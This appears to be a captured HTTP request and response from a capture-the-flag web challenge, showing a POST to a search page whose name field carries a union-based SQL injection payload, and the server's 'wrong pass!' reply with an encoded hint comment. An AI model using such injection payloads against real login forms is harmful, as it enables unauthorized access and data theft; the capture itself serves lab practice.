 Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Content-Length: 35
Cache-Control: max-age=0
Origin: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=admin'union select 1,2,3#&pw=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 07:41:28 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOST
ZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!